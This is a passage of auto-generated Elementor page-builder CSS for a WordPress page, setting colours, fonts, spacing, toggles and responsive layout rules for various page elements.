.elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#00000087;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7424 .elementor-element.elementor-element-d40a1e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7424 .elementor-element.elementor-element-30f8e2c > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-7424 .elementor-element.elementor-element-a303bc9{text-align:start;}.elementor-7424 .elementor-element.elementor-element-a303bc9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#333333;}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(21px/2);}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(21px/2);}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(21px/2);}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-21px/2);}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-21px/2);}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#00000087;}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-icon i{color:#96D86B;transition:color 0.3s;}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-icon svg{fill:#96D86B;transition:fill 0.3s;}.elementor-7424 .elementor-element.elementor-element-f22c124{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-7424 .elementor-element.elementor-element-f22c124 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7424 .elementor-element.elementor-element-9b86c84:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-9b86c84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3A4E;}.elementor-7424 .elementor-element.elementor-element-9b86c84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-9b86c84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-171ab89 > .elementor-element-populated >  .elementor-background-overlay{background-color:#0A0A0A;opacity:0;}.elementor-7424 .elementor-element.elementor-element-171ab89 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:darken;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-171ab89 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-c74f6ae{color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-e44c0ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-e44c0ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-content{border-block-end-color:#3F6F87;color:#FFFFFF;font-family:"Mukta Vaani", Sans-serif;font-weight:bold;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-title{border-color:#3F6F87;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-toggle-title, .elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-toggle-icon{color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-title.elementor-active a, .elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-title .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-title .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-fde8de6 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-b7d60d5 > .elementor-background-overlay{background-color:#000000;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-b7d60d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:33px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-9bb9a4b{text-align:center;}.elementor-7424 .elementor-element.elementor-element-9bb9a4b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-9f52da9{text-align:center;}.elementor-7424 .elementor-element.elementor-element-9f52da9 .elementor-heading-title{font-size:28px;font-weight:bold;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-6b5fa49{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:bold;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-c0f3b6c > .elementor-widget-container{margin:0px 015px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-aaa1672{text-align:center;}.elementor-7424 .elementor-element.elementor-element-aaa1672 .elementor-heading-title{font-size:30px;font-weight:bold;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-2d16211 > .elementor-element-populated{margin:0px 0px 0px 015px;--e-column-margin-right:0px;--e-column-margin-left:015px;}.elementor-7424 .elementor-element.elementor-element-dc4fba1{text-align:center;}.elementor-7424 .elementor-element.elementor-element-dc4fba1 .elementor-heading-title{font-size:30px;font-weight:bold;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-647bcf8 > .elementor-element-populated{margin:0px 0px 0px 015px;--e-column-margin-right:0px;--e-column-margin-left:015px;}.elementor-7424 .elementor-element.elementor-element-41153ef > .elementor-widget-container{margin:3px 3px 3px 3px;}.elementor-7424 .elementor-element.elementor-element-41153ef{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-46521e5{text-align:center;}.elementor-7424 .elementor-element.elementor-element-46521e5 .elementor-heading-title{font-weight:bold;}.elementor-7424 .elementor-element.elementor-element-e51bcf5{font-size:18px;font-weight:500;}.elementor-7424 .elementor-element.elementor-element-21aa559:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-21aa559 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7424 .elementor-element.elementor-element-21aa559 > .elementor-background-overlay{background-color:#000000;opacity:0.66;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-21aa559{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-fadd80a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-7e1b283b:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-7e1b283b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-5a283a28-b4d4-43cb-9827-dcc784c43fb8);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7424 .elementor-element.elementor-element-7e1b283b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:00px;padding:30px 0px 70px 0px;}.elementor-7424 .elementor-element.elementor-element-7e1b283b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-7583f5b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-7583f5b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7424 .elementor-element.elementor-element-21699f86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7424 .elementor-element.elementor-element-21699f86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7424 .elementor-element.elementor-element-324e2e51 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-324e2e51{text-align:center;}.elementor-7424 .elementor-element.elementor-element-324e2e51 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:700;text-transform:none;color:#000000;}.elementor-7424 .elementor-element.elementor-element-6562d8f2 > .elementor-widget-container{margin:0px 0px 10px 0px;}@media(max-width:1024px){.elementor-7424 .elementor-element.elementor-element-462b90c{margin-top:-39px;margin-bottom:-10px;padding:40px 40px 40px 40px;}.elementor-7424 .elementor-element.elementor-element-0d03b64 > .elementor-element-populated{padding:40px 0px 40px 0px;}.elementor-7424 .elementor-element.elementor-element-39b9dcf5{text-align:start;}.elementor-7424 .elementor-element.elementor-element-39b9dcf5 img{max-width:72%;}.elementor-7424 .elementor-element.elementor-element-6ebae3aa img{max-width:70%;}.elementor-7424 .elementor-element.elementor-element-27df1bf > .elementor-widget-container{padding:0px 0px 0px 020px;}.elementor-7424 .elementor-element.elementor-element-a32c31c > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-7424 .elementor-element.elementor-element-14d12dea > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-7424 .elementor-element.elementor-element-25e533e8 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-7424 .elementor-element.elementor-element-5444f70b > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-7424 .elementor-element.elementor-element-644d13a > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-7424 .elementor-element.elementor-element-622eded3 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-7424 .elementor-element.elementor-element-5f52de4:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-5f52de4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-7424 .elementor-element.elementor-element-5f52de4{padding:50px 0px 50px 0px;}.elementor-7424 .elementor-element.elementor-element-5562b1b6 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-7424 .elementor-element.elementor-element-478baf6{padding:10px 0px 10px 0px;}.elementor-7424 .elementor-element.elementor-element-406aa8eb img{max-width:67%;}.elementor-7424 .elementor-element.elementor-element-3d298956{text-align:center;}.elementor-7424 .elementor-element.elementor-element-3d298956 img{max-width:54%;}.elementor-7424 .elementor-element.elementor-element-791cf1fa{text-align:center;}.elementor-7424 .elementor-element.elementor-element-791cf1fa img{max-width:26%;}.elementor-7424 .elementor-element.elementor-element-65251c4{text-align:start;}.elementor-7424 .elementor-element.elementor-element-65251c4 img{max-width:66%;}.elementor-7424 .elementor-element.elementor-element-747b6025{padding:50px 0px 50px 0px;}.elementor-7424 .elementor-element.elementor-element-bb1df56 > .elementor-widget-container{padding:0px 15px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-19b9fd5f > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-7424 .elementor-element.elementor-element-324e2e51 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-324e2e51 .elementor-heading-title{font-size:25px;}}@media(max-width:767px){.elementor-7424 .elementor-element.elementor-element-462b90c{margin-top:-50px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-7424 .elementor-element.elementor-element-0d03b64 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-325eb59{padding:220px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-16ec8f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-065eced > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-7424 .elementor-element.elementor-element-5d4ad63{padding:40px 0px 40px 0px;}.elementor-7424 .elementor-element.elementor-element-ea4d16a > .elementor-widget-container{padding:40px 0px 30px 0px;}.elementor-7424 .elementor-element.elementor-element-ea4d16a img{max-width:35%;}.elementor-7424 .elementor-element.elementor-element-75f89c3 > .elementor-widget-container{padding:20px 0px 30px 0px;}.elementor-7424 .elementor-element.elementor-element-75f89c3 img{max-width:45%;}.elementor-7424 .elementor-element.elementor-element-39b9dcf5 > .elementor-widget-container{padding:20px 0px 30px 0px;}.elementor-7424 .elementor-element.elementor-element-39b9dcf5{text-align:center;}.elementor-7424 .elementor-element.elementor-element-39b9dcf5 img{max-width:100%;}.elementor-7424 .elementor-element.elementor-element-356aeadc > .elementor-widget-container{padding:20px 0px 30px 0px;}.elementor-7424 .elementor-element.elementor-element-356aeadc img{max-width:50%;}.elementor-7424 .elementor-element.elementor-element-6ebae3aa > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-7424 .elementor-element.elementor-element-6ebae3aa img{max-width:40%;}.elementor-7424 .elementor-element.elementor-element-27df1bf > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-7424 .elementor-element.elementor-element-37345b72 img{max-width:70%;}.elementor-7424 .elementor-element.elementor-element-14d12dea > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-460e6d18 img{max-width:70%;}.elementor-7424 .elementor-element.elementor-element-5444f70b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-5f7a59a9 img{max-width:70%;}.elementor-7424 .elementor-element.elementor-element-622eded3 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-5f52de4{padding:50px 0px 20px 0px;}.elementor-7424 .elementor-element.elementor-element-5562b1b6 > .elementor-widget-container{padding:0px 015px 0px 15px;}.elementor-7424 .elementor-element.elementor-element-406aa8eb > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-7424 .elementor-element.elementor-element-406aa8eb{text-align:center;}.elementor-7424 .elementor-element.elementor-element-406aa8eb img{max-width:45%;}.elementor-7424 .elementor-element.elementor-element-3d298956 > .elementor-widget-container{padding:10px 0px 20px 0px;}.elementor-7424 .elementor-element.elementor-element-3d298956 img{max-width:40%;}.elementor-7424 .elementor-element.elementor-element-791cf1fa > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-7424 .elementor-element.elementor-element-65251c4 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-7424 .elementor-element.elementor-element-65251c4{text-align:center;}.elementor-7424 .elementor-element.elementor-element-65251c4 img{max-width:45%;}.elementor-7424 .elementor-element.elementor-element-747b6025{padding:50px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-bb1df56 > .elementor-widget-container{padding:0px 015px 0px 15px;}.elementor-7424 .elementor-element.elementor-element-19b9fd5f > .elementor-widget-container{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-6b5fa49 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-7424 .elementor-element.elementor-element-aaa1672 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7424 .elementor-element.elementor-element-a204f7f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-41153ef > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-7424 .elementor-element.elementor-element-6562d8f2 > .elementor-widget-container{padding:0px 20px 0px 0px;}}@media(min-width:768px){.elementor-7424 .elementor-element.elementor-element-0d03b64{width:49.554%;}.elementor-7424 .elementor-element.elementor-element-41dc521{width:50.112%;}.elementor-7424 .elementor-element.elementor-element-ed29993{width:77%;}.elementor-7424 .elementor-element.elementor-element-89876a5{width:23%;}.elementor-7424 .elementor-element.elementor-element-1238b8c3{width:60%;}.elementor-7424 .elementor-element.elementor-element-6de0be29{width:40%;}.elementor-7424 .elementor-element.elementor-element-a1b6c3a{width:55.689%;}.elementor-7424 .elementor-element.elementor-element-bed0736{width:44.311%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7424 .elementor-element.elementor-element-1238b8c3{width:50%;}.elementor-7424 .elementor-element.elementor-element-6de0be29{width:50%;}}